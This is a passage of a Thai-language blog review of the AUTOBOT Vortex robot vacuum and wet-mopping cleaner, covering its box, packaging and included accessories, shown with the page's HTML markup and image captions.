href="https://pinterest.com/pin/create/button/?url=https://www.thanop.com/autobot-vortex-review/&amp;media=https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-featured-image.jpg&description=AUTOBOT+Vortex+%E0%B8%AB%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B8%94%E0%B8%9D%E0%B8%B8%E0%B9%88%E0%B8%99+%E0%B8%96%E0%B8%B9%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B5%E0%B8%A2%E0%B8%81+%E0%B8%81%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%99%E0%B8%B3%E0%B8%97%E0%B8%B2%E0%B8%87+%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%A0%E0%B8%B2%E0%B8%A9%E0%B8%B2%E0%B9%84%E0%B8%97%E0%B8%A2" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=AUTOBOT+Vortex+%E0%B8%AB%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B8%94%E0%B8%9D%E0%B8%B8%E0%B9%88%E0%B8%99+%E0%B8%96%E0%B8%B9%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B5%E0%B8%A2%E0%B8%81+%E0%B8%81%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%99%E0%B8%B3%E0%B8%97%E0%B8%B2%E0%B8%87+%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%A0%E0%B8%B2%E0%B8%A9%E0%B8%B2%E0%B9%84%E0%B8%97%E0%B8%A2 %0A%0A https://www.thanop.com/autobot-vortex-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <h1 style="text-align: center;">AUTOBOT Vortex</h1>
<div style="text-align: center;"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-featured-image.jpg"><img fetchpriority="high" decoding="async" class=" td-modal-image aligncenter wp-image-5212 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-featured-image-640x420.jpg" alt="AUTO Vortex Featured Image" width="640" height="420" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-featured-image-640x420.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-featured-image-1200x787.jpg 1200w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-featured-image.jpg 1482w" sizes="(max-width: 640px) 100vw, 640px" /></a></div>
<p>รีวิวนี้เป็น รีวิวหุ่นยนต์ดูดฝุ่น ตัวแรกของปีระกา พ.ศ. 2560 (ค.ศ. 2017) โดยตัวนี้เป็น <span style="color: #c73f49;"><strong>หุ่นยนต์ดูดฝุ่น AUTOBOT Vortex</strong></span> (ภาษาไทย อ่านว่า &#8220;<span style="color: #c73f49;"><strong>ออโตบอทวอเท็กซ์</strong></span>&#8220;) จัดเป็นตัวท็อป ของ แบรนด์ AUTOBOT (ณ ปัจจุบัน) เขาเลยทีเดียว โดยก่อนหน้านี้ ผมเคยได้มีโอกาส รีวิวสินค้าของแบรนด์นี้มาอยู่ 2 ตัว ได้แก่ตัว <a href="https://www.thanop.com/autobot-mini-robot-vacuum/">หุ่นยนต์ดูดฝุ่น AUTOBOT Mini</a> และก็ <a href="https://www.thanop.com/squarebot-review/">หุ่นยนต์ถูพื้น Squarebot</a> มาแล้ว ซึ่งก็ได้รับความนิยม และ มีผู้สอบถามเข้ามาเป็นจำนวนมาก</p>
<table style="border-color: #474747; background-color: #ffffff; margin-bottom: 15px;">
<tbody>
<tr style="background-color: #ed2939;">
<td style="padding: 10px; text-align: center;"><span style="font-size: 15pt; color: #ffffff;">สินค้าตัวนี้ ยกเลิกจำหน่าย จากทางผู้นำเข้าแล้ว !</span><br />
<a href="https://www.thanop.com/tag/autobot-robot-vacuum-cleaner/"><span style="font-size: 12pt; color: #e3e7ed;">(คุณสามารถดูสินค้าตัวอื่นๆ เพิ่มเติม จากแบรนด์ AUTOBOT ได้ที่นี่)</span></a></td>
</tr>
</tbody>
</table>
<p>โดย หุ่นยนต์ดูดฝุ่น AUTOBOT Vortex นี้เป็น หุ่นยนต์ดูดฝุ่นที่มีความสามารถในการ ถูพื้นแบบเปียก (Wet Mopping) ได้ เนื่องจากมีออปชั่นเสริมคือ &#8220;<strong>ถังน้ำ (Water Tank)</strong>&#8221; มาให้เป็นตัวเลือกด้วยเช่นกัน (ถังน้ำ จะใช้ก็ได้ หรือ ไม่ใช้ก็ได้) และที่เด็ดไปกว่านั้นคือ มันมีโหมดทำความสะอาด 2 แบบ (เดี๋ยวจะอธิบายในลำดับต่อไป) คือ</p>
<ol>
<li>โหมดทำความะอาดแบบดูดฝุ่นอย่างเดียว (Vacuum Cleaning Mode Only)</li>
<li>โหมดทำความสะอาดแบบถูพื้นแบบเปียกอย่างเดียว (Wet Mopping Cleaning Mode Only)</li>
</ol>
<p>นอกจากนี้แล้วยังพกความสามารถเด็ดๆ อีกหลายๆ อย่างมาให้กับรุ่นนี้ด้วย อาทิ การให้เสียงแจ้งเตือนเป็นภาษาไทย และ แบตเตอรี่แบบ LiFePO<sub>4</sub> หรือ ลิเธียมไอออนฟอสเฟต ซึ่งนี่คือ หุ่นยนต์ดูดฝุ่น ตัวแรกที่ผมเพิ่งเห็นว่านำมาใช้</p>
<p>ยิ่งไปกว่านั้นยังมี ระบบกล้องสร้างแผนที่จำลอง (Smart Vision Mapping) ที่เพิ่งเห็นนำมาใช้ใน หุ่นยนต์ดูดฝุ่นที่ถูพื้นแบบเปียก ได้เช่นกัน (ตัวอื่นๆ จะไม่ใช้กล้องสร้างแผนที่จำลอง จะใช้เซ็นเซอร์ต่างๆ อาทิ อินฟราเรด ในการนำทาง) อ๋อ ที่สำคัญเครื่องนี้ ผลิตจาก ประเทศผู้นำสุดยอดเทคโนโลยี และ นวัตกรรม อันดับต้นๆ ของโลก อย่าง เกาหลีใต้ (Made in Korea) แท้ 100% มั่นใจเรื่องคุณภาพ ได้เลย</p>
<p>เพื่อไม่ให้เป็นการเสียเวลา เรามาเริ่มกันเลยดีกว่า และเช่นเคย ผมได้ทำเมนูลัดเอาไว้ ให้ทุกท่าน ได้สามารถกดข้ามไปอ่านหัวข้ออื่นๆ ที่ต้องการได้อย่างสะดวก รวดเร็ว (เนื่องจากบทความรีวิวค่อนข้างยาว)</p>
<ol>
<li><a href="#autobot-robot-vacuum-cleaner-introduction">ทำความรู้จักกับหุ่นยนต์ดูดฝุ่น AUTOBOT กันสักนิด</a></li>
<li><a href="#autobot-vortex-unpack">แกะกล่องผลิตภัณฑ์</a></li>
<li><a href="#autobot-vortex-specification">ข้อมูลจำเพาะ ข้อมูลทางเทคนิค ของเครื่อง</a></li>
<li><a href="#autobot-vortex-feature">คุณสมบัติ และ ความสามารถของตัวเครื่อง</a></li>
<li><a href="#autobot-vortex-survey">สำรวจรอบๆ ตัวเครื่อง</a></li>
<li><a href="#autobot-vortex-first-use">เปิดใช้งานเครื่อง</a></li>
<li><a href="#autobot-vortex-faq">คำถามที่คุณต้องอยากรู้ (FAQs) เกี่ยวกับการใช้งาน</a></li>
<li><a href="#autobot-vortex-conclusion">บทสรุปหลังการใช้งาน</a></li>
</ol>
<p>และเช่นเคย ส่วนของด้านล่างนี้เป็นวีดีโอคลิปให้ดูถึง อุปกรณ์ในกล่อง แนะนำตัวเครื่อง และ อธิบายความสามารถของตัวเครื่อง กันอย่างละเอียดยิบ</p>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/kpTXLZJq6rE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h2 id="autobot-robot-vacuum-cleaner-introduction">ทำความรู้จักกับหุ่นยนต์ดูดฝุ่น AUTOBOT กันสักนิด</h2>
<figure id="attachment_5211" aria-describedby="caption-attachment-5211" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-logo.jpg"><img decoding="async" class=" td-modal-image wp-image-5211 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-logo-640x158.jpg" alt="AUTOBOT Logo" width="640" height="158" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-logo-640x158.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-logo.jpg 800w" sizes="(max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5211" class="wp-caption-text">โลโก้ ผลิตภัณฑ์ หุ่นยนต์ทำความสะอาด จาก ออโตบอท (AUTOBOT)</figcaption></figure>
<p>คุณสามารถทำความรู้จักกับ ประวัติที่มาที่ไปของ หุ่นยนต์ทำความสะอาด AUTOBOT ให้มากกว่านี้ พร้อมรายละเอียดติดต่อสั่งซื้อ รวมไปถึง รายละเอียดการติดต่อบริษัท พร้อมศูนย์บริการ และข้อมูลอื่นๆ ได้ที่ลิงค์เชื่อมต่อด้านล่างนี้ได้เลย</p>
<p>⇒ <strong><span style="font-size: 14pt;"><a href="https://www.thanop.com/tag/autobot-robot-vacuum-cleaner/" target="_blank" rel="noopener">ทำความรู้จักกับ หุ่นยนต์ดูดฝุ่น AUTOBOT</a></span></strong></p>
<h2 id="autobot-vortex-unpack">แกะกล่อง หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</h2>
<p>มาถึงช่วงของการแกะกล่องผลิตภัณฑ์กันแล้ว ลองมาดูกันว่า มีอะไรน่าสนใจมากน้อยแค่ไหน ซึ่งการออกแบบดีไซน์กล่องผลิตภัณฑ์ของ หุ่นยนต์ดูดฝุ่น จากค่าย AUTOBOT นี้จะดูมีความสวยงาม หรูหรา มาตั้งแต่ไหนแต่ไรแล้ว (ไม่ว่าจะรุ่นถูกรุ่นแพง) ส่วนคุณภาพจะหรูหราตามกล่องหรือเปล่า ต้องมาดูกัน และ เช่นเคย ผมจะแบ่งออกเป็น 2 ส่วนคือ ภายใน และ ภายนอกกล่อง</p>
<h3>ด้านนอกกล่อง AUTOBOT Vortex</h3>
<p>ภายนอกของ กล่องผลิตภัณฑ์ AUTOBOT Vortex นั้นมาพร้อมกับ โทนสีดำ (Black) ผสมผสานกับ สีขาว (White) เพื่อตัดส่วนของตัวอักษร ให้ดูเด่นขึ้นมา และยังมี สีเลือดหมู หรือ แดงเข้ม (Maroon) ซึ่งเป็นสีของตัวเครื่องผสมเข้ามาอีกเล็กน้อย</p>
<figure id="attachment_5224" aria-describedby="caption-attachment-5224" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-front.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5224 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-front-640x441.jpg" alt="AUTOBOT Vortex Box Front" width="640" height="441" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-front-640x441.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-front.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5224" class="wp-caption-text">หน้ากล่อง หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</figcaption></figure>
<p><strong>ด้านหน้าของกล่อง</strong> : ในส่วนบนจะเขียนว่า &#8220;<span style="color: #c73f49;"><strong>BEYOND HYBRID</strong></span>&#8221; หรือ &#8220;<span style="color: #c73f49;"><strong>เหนือกว่าไฮบริด</strong></span>&#8221; ซึ่งคำว่า &#8220;<strong>HYBRID</strong>&#8221; นั้นในวงการหุ่นยนต์ดูดฝุ่น จะหมายถึงประเภทของ หุ่นยนต์ดูดฝุ่น ที่มีถังน้ำมาให้ และ สามารถถูพื้นแบบเปียกได้ นั่นเอง แต่ตัวนี้มีความสามารถที่เหนือกว่านั้น</p>
<p>ลงมาตรงส่วนกลาง ของ หน้ากล่อง จะเห็นเป็นข้อความที่เขียนว่า VORTEX ตามด้วย &#8220;<strong>Smart Vision Tech</strong>&#8221; นี่คือชื่อของเทคโนโลยีของ &#8220;กล้องสร้างแผนที่จำลอง&#8221; ที่ช่วยให้เครื่องวิ่งทำงานฉลาดขึ้น และส่วนล่างสุดฝั่งซ้ายมือคือ โลโก้ผลิตภัณฑ์ และ เว็บไซต์ www.autobotvacuum.com นั่นเอง</p>
<figure id="attachment_5225" aria-describedby="caption-attachment-5225" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-left.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5225 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-left-640x395.jpg" alt="AUTOBOT Vortex Box Left" width="640" height="395" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-left-640x395.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-left.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5225" class="wp-caption-text">ด้านซ้ายกล่อง หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</figcaption></figure>
<p><strong>ด้านซ้ายของกล่อง</strong> : บอกรายละเอียดข้อมูลจำเพาะของเครื่อง ไม่ว่าจะเป็นชื่อสินค้า คุณสมบัติ วิธีใช้งาน ข้อควรระวัง ขนาด ประเทศผู้ผลิต ผู้นำเข้า ขนาดบรรจุ และ ราคาสินค้า</p>
<figure id="attachment_5227" aria-describedby="caption-attachment-5227" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-right.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5227 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-right-640x395.jpg" alt="AUTOBOT Vortex Box Right" width="640" height="395" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-right-640x395.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-right.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5227" class="wp-caption-text">ด้านขวากล่อง หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</figcaption></figure>
<p><strong>ด้านขวาของกล่อง</strong> : จะเป็น คุณสมบัติ และความสามารถหลักทั้ง 6 อย่างของตัวเครื่อง อาทิ ระบบสร้างแผนที่จำลอง (Smart Vision Mapping) การถูพื้นแบบเปียก (Wet Mopping) ระบบทำความสะอาดในที่มืด (Shadow Mode) ระบบตั้งเวลาทำความสะอาดได้ 2 รอบ (Double Cleaning Mode) ระบบวิ่งข้ามสิ่งกีดขวางสูงๆ (Threshold Mode) แบตเตอรี่แบบลิเธียมไอออนฟอสเฟต (Lithium Iron Phosphate Battery)</p>
<figure id="attachment_5226" aria-describedby="caption-attachment-5226" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-rear.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5226 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-rear-640x464.jpg" alt="AUTOBOT Vortex Box Rear" width="640" height="464" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-rear-640x464.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-rear.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5226" class="wp-caption-text">ด้านหลังกล่อง หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</figcaption></figure>
<p><strong>ด้านหลังของกล่อง</strong> : จะเป็นการโชว์รูปด้านล่าง (ข้างใต้) ของตัวเครื่องให้ดูกันชัดๆ ถึง 4 สิ่งหลักๆ ที่เกี่ยวข้องกับกระบวนการดูดฝุ่น และ ถูพื้น ได้แก่ แปรงกวาดแบบคู่ (Twin Side Brush) แปรงกวาดหลัก (Main Brush) ระบบดูดฝุ่น PSI พลังสูง (Suction) และ ระบบถังน้ำช่วยถูพื้นแบบเปียก (Wet Mopping with Water Supply) ขณะที่ด้านล่างเป็นรายละเอียดติดต่อบริษัทผู้นำเข้าและจัดจำหน่าย</p>
<h3>ด้านในกล่อง AUTOBOT Vortex</h3>
<div id='gallery-1' class='gallery galleryid-5213 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-unpacked-with-cover.jpg'><img loading="lazy" decoding="async" width="640" height="427" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-unpacked-with-cover-640x427.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Box Unpacked with Cover" aria-describedby="gallery-1-5229" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-unpacked-with-cover-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-unpacked-with-cover.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-5229'>
				เมื่อเปิดฝากล่อง AUTOBOT Vortex มาจะพบ กระดาษแข็งปิดคลุมอุปกรณ์อีกชั้น ป้องกันความเสียหาย
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-unpacked-without-cover.jpg'><img loading="lazy" decoding="async" width="640" height="427" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-unpacked-without-cover-640x427.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Box Unpacked without Cover" aria-describedby="gallery-1-5228" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-unpacked-without-cover-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-box-unpacked-without-cover.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-5228'>
				หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex ถูห่อหุ้ม อยู่ใน ถุงลมกันกระแทก (Air Cushion Packaging) ปกป้องแบบ 360 องศา
				</figcaption></figure>
		</div>

<p>และเมื่อเปิดกล่องออกมา ก็พบกับสิ่งที่น่าตกใจอีกอย่างคือ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex นั้นถูกบรรจุห่ออยู่ใน <strong>ถุงลมกันกระแทก (Air Cushion Packaging)</strong> อย่างดี ซึ่งนี่ก็เป็นอีก 1 อย่างที่เพิ่งเคยเห็นเป็นครั้งแรกสำหรับบรรจุภัณฑ์ของ หุ่นยนต์ดูดฝุ่น เพราะส่วนมากที่ผ่านมาเท่าที่เห็นก็จะเป็น บรรจุในโฟมบ้าง ในพลาสติกขึ้นรูปบ้าง ในกระดาษแข็งบ้าง แต่นี่เป็น ถุงลมกันกระแทก รับรองว่า มันสามารถป้องกันการกระแทก การเกิดความเสียหาย ให้กับ เครื่องหุ่นยนต์ดูดฝุ่น ของคุณได้ทุกมิติ 360 องศา กันเลยทีเดียว</p>
<figure id="attachment_5223" aria-describedby="caption-attachment-5223" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5223 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-640x483.jpg" alt="AUTOBOT Vortex Component" width="640" height="483" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-640x483.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5223" class="wp-caption-text">อุปกรณต่างๆ ทั้งหมด ที่ให้มาในกล่องผลิตภัณฑ์ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</figcaption></figure>
<p>มาดูอุปกรณ์ ที่เขาให้มาในกล่อง AUTOBOT Vortex กันดูเลย ว่ามีอะไรกันบ้าง ตามหมายเลขที่ระบุเอาไว้ในรูปด้านล่างนี้เลย</p>
<h3>1. AUTOBOT Vortex (ตัวเครื่องหุ่นยนต์ดูดฝุ่น x 1 เครื่อง)</h3>
<p>หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex ลักษณะทรงกลม (Round Shaped) สีดำ ผสม เลือดหมู และ ตัดแถบขาว ขนาดมิติ 348 x 348 x 86 มิลลิเมตร น้ำหนักเบาเพียง 2.7 กิโลกรัม (น้ำหนักรวมแบตเตอรี่แล้ว)</p>
<figure id="attachment_5243" aria-describedby="caption-attachment-5243" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-top.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5243 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-top-640x640.jpg" alt="AUTOBOT Vortex Top" width="640" height="640" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-top-640x640.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-top.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5243" class="wp-caption-text">หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</figcaption></figure>
<h3>2. Charge Base (แท่นชาร์จ x 1 ชุด)</h3>
<p>แท่นชาร์จ (Charge Base) หรือบ้านของ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex ที่เวลามันทำงานเสร็จเมื่อไหร่ จะต้องวิ่งกลับมาอยู่ที่บ้านของมันโดยอัตโนมัติ เพื่อชาร์จไฟลงแบตเตอรี่ให้เต็มความจุ และพร้อมสำหรับการใช้งานในครั้งต่อไป</p>
<p>ด้านหน้าของมันจะมี ไฟแสดงสถานะ (Indicator Light) พร้อม ขั้วชาร์จที่เป็นโลหะสีเงิน 2 ขั้ว ด้านล่าง เพื่อให้ตัวหุ่นยนต์ดูดฝุ่น ใช้จุดสัมผัสแท่นชาร์จ (Charging Contact) มาสัมผัสตรงจุดนี้พอดีเป๊ะ</p>
<figure id="attachment_5241" aria-describedby="caption-attachment-5241" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base.jpg"><img loading="lazy" decoding="async" class="wp-image-5241 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-640x468.jpg" alt="AUTOBOT Vortex Charge Base" width="640" height="468" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-640x468.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5241" class="wp-caption-text">แท่นชาร์จ (Charge Base) ของ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</figcaption></figure>
<p>นอกจากนี้แล้ว ด้านหลังของตัวแท่นชาร์จ ยังมี สวิตซ์เปิดปิดหลัก ของตัวแท่นชาร์จเอง เพื่อเปิดหรือตัดไฟเข้าออกได้อีกด้วย (ถ้าจำไม่ผิด นี่คือตัว หุ่นยนต์ดูดฝุ่น ตัวแรกที่มี สวิตซ์เปิดปิดหลัก ที่ตัวแท่นชาร์จ) แถมยังมีที่เก็บสายไฟ ในหลากหลายระดับ จะได้ไม่มาเกะกะด้านนอก</p>
<h3>3. Power Adapter (อะแดปเตอร์ชาร์จไฟ x 1 ชุด)</h3>
<p>อะแดปเตอร์ชาร์จไฟ ของตัวนี้ จะเป็นกล่องแยกออกมาต่างหาก (คล้ายกับอะแดปเตอร์ของโน๊ตบุ๊ค) พร้อมสายไฟยาว 1.2 เมตร ถูกผลิตขึ้นในประเทศจีน รองรับ แรงดันไฟฟ้า ตั้งแต่ 100-240 โวลต์ (Volts) ดังนั้นสามารถนำไปใช้ได้กับทุกประเทศทั่วโลก</p>
<figure id="attachment_5248" aria-describedby="caption-attachment-5248" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-adapter-set.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5248 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-adapter-set-640x473.jpg" alt="AUTOBOT Vortex Adapter Set" width="640" height="473" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-adapter-set-640x473.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-adapter-set.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5248" class="wp-caption-text">อะแดปเตอร์ชาร์จไฟ (Adapter Set) ของ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex พร้อมสายไฟยาว 1.2 เมตร</figcaption></figure>
<h3>4. Power Cord (สายไฟ x 1 เส้น)</h3>
<p>สายไฟ ความยาว 1.5 เมตร ที่เอาไว้ต่อระหว่าง แท่นชาร์จ กับ ปลั๊กไฟบ้าน ซึ่งเป็นสายไฟคุณภาพดี มีความหนา และ เหนียวสูงมากๆ (เหมือนสาย Power Supply ของเครื่องคอมพิวเตอร์ PC เลย)</p>
<figure id="attachment_5249" aria-describedby="caption-attachment-5249" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-power-cord.jpg"><img loading="lazy" decoding="async" class="wp-image-5249 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-power-cord-640x309.jpg" alt="AUTOBOT Vortex Power Cord" width="640" height="309" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-power-cord-640x309.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-power-cord.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5249" class="wp-caption-text">สายไฟ (Power Cord) ชนิดหนา ความยาว 1.5 เมตร ของแท่นชาร์จ AUTOBOT Vortex</figcaption></figure>
<h3>5. Side Brush (แปรงกวาดข้าง x 1 ชุด)</h3>
<p>อุปกรณ์ “<strong>แปรงกวาดข้าง (Side Brush)</strong>” ให้มาในกล่องทั้งหมด 1 ชุด (รวมทั้งสิ้น 2 แปรง ซ้าย-ขวา) เป็นแปรงแบบ 2 แฉก มียาวแฉกละประมาณ 5.5 เซนติเมตร</p>
<figure id="attachment_5240" aria-describedby="caption-attachment-5240" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-side-brush.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5240 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-side-brush-640x418.jpg" alt="AUTOBOT Vortex Side Brush" width="640" height="418" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-side-brush-640x418.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-side-brush.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5240" class="wp-caption-text">แปรงกวาดข้าง ของ AUTOBOT Vortex แบบ 2 แฉก ยาวแฉกละ 6 เซนติเมตร</figcaption></figure>
<p>แปรงกวาดข้างนี้ มันจะเป็นตัวช่วยในการทำความสะอาด และ กวาดสิ่งสกปรกต่างๆ ให้เข้าไปอยู่ในรัศมีทำการของ แปรงกวาดหลัก (Main Brush) ที่อยู่ข้างใต้ของ หุ่นยนต์ดูดฝุ่นนั่นเอง</p>
<h3>6. Remote Control with Battery (รีโมทคอนโทรล x 1 อัน พร้อมถ่านแบตเตอรี่)</h3>
<p>อุปกรณ์ควบคุมเครื่องระยะไกล หรือ รีโมทคอนโทรล (Remote Control) ใช้ในการตั้งค่าต่างๆ อาทิ ทั้งเวลาทำความสะอาด หรือจะใช้ปรับเปลี่ยนโหมดการทำงานต่างๆ ได้ก็เช่นกัน โดยในกล่องผลิตภัณฑ์ ยังให้ถ่านยี่ห้อ Bexel  (ยี่ห้อของประเทศเกาหลีใต้) ขนาด AAA จำนวน 2 ก้อน มาไว้ใช้กันด้วย ไม่ต้องไปหาซื้อเอง</p>
